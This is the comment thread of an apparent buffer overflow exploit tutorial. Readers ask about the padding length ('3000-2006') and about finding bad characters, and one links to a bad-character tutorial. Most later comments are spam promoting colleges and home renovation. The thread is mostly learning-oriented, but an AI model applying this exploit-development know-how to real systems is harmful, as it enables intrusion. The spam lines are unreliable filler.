ReplyDeleteHello ToasterSecurity I really enjoyed the comprehensive guide to buffer overflows learned a lot.... I do however have a few questions and its always easier to ask!
ReplyDeleteQuestion 1: is why does the padding contain 3000-2006 i get almost all the equation except where you got 3000 from is this a rounded number?
I changed it to 10,000 to test and see if it would still execute or crash and sure enough it executes flawlessly!
question 2 is where do you get the bad_chars from your pics are a bit blurry I think i must have missed something!
http://www.primalsecurity.net/0x7-exploit-tutorial-bad-character-analysis/
DeleteThank you so much bro for this, it really helped me so much for understanding these things,
ReplyDeleteHope to see another exploit explanation again.
And again THANK YOU SO MUCH
Nice blog.
ReplyDeletetop 10 fashion designing colleges in coimbatore
master of building engineering and management college in India
architecture colleges near me
Nice Blog.
ReplyDeletebest colleges for civil engineering in coimbatore
best computer science and design colleges in coimbatore
top electronics and telecommunications engineering colleges in coimbatore,tamilnadu
Thanks and that i have a neat offer you: Where To Learn Home Renovation kitchen home remodeling
ReplyDeleteThank You and I have a keen provide: Where To Learn Home Renovation home additions near me
ReplyDelete